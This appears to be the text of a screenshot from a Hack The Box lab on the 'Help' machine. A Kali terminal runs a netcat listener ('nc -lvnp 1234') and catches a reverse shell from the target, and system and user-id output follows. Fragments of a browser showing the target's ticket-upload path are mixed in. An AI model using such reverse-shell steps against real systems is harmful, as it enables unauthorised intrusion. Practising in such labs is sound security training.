 openvpn
root@kali: ~/htb/boxes/help
root@kali: ~/htb/boxes/help 73x37
root@kali:~/htb/boxes/help# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.10.121] 59472
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018
x86_64 x86_64 x86_64 GNU/Linux
00:07:14 up 27 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),
33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$
Submit a Ticket
Connecting...
10.10.10.121/support/uploads/tickets/
Search
Most Visited
Offensive Security
Kali Linux
http://159.89.166.12:80...
Kali Doc